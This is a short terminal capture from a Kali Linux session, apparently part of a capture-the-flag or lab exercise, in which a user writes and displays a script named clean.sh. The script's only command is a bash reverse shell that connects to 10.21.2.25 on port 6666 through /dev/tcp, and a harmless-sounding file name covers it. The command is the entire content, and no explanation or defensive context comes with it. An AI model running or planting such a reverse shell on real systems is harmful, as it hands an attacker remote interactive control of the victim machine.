 ┌──(kali㉿kali)-[~]
└─$ vi clean.sh
┌──(kali㉿kali)-[~]
└─$ cat clean.sh
#!/bin/bash
bash -i> & /dev/tcp/10.21.2.25/6666 0>&1